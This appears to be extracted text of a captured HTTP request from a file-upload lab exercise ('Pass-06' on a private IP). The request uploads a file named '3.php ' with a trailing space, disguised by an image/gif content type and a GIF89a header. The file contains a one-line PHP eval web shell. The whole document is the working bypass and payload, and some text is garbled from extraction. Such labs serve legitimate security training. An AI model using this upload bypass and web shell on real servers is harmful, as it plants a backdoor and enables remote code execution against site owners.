 美化 Raw Hex \n
1 POST /Pass-06/ HTTP/1.1
2 Host: 192.168.2.51
3 Content-Length: 13822
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.51
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryk8bsWj5x2gOmm1BO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.51/Pass-06/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryk8bsWj5x2gOmm1BO
16 Content-Disposition: form-data; name="upload_file"; filename="3.php "
17 Content-Type: image/gif
18
19 GIF89aàà÷
20
21
22 <?php @eval($_POST['x']);?>
23 ------WebKitFormBoundaryk8bsWj5x2gOmm1BO
24 Content-Disposition: form-data; name="submit"
25
26 ä¸ä¼
27 ------WebKitFormBoundaryk8bsWj5x2gOmm1BO--
28